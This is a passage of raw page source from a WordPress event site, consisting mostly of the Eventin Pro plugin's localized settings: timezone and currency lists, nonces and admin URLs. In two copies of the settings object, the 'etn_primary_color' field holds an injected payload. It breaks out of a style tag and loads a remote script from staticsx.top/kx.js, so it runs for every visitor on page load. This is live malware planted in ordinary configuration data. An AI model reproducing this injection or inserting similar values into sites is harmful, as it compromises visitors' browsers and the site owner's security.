ia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"0e6d483132","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.0.53" id="etn-qr-code-scanner-js"></script>
<script type="text/javascript" id="etn-qr-code-custom-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"42982","zoom_connection_check_nonce":"b837269951","ticket_status_nonce":"c2701d9457","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 22, 2026","time_format":"g:i a","time_format_string":"1:16 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"0e6d483132","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","location_map_nonce":"f729ad38bd","scanner_nonce":"a561cda61b","attendee_page_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.53" id="etn-qr-code-custom-js"></script>
<script type="text/javascript" id="etn-map-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"42982","zoom_connection_check_nonce":"b837269951","ticket_status_nonce":"c2701d9457","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian 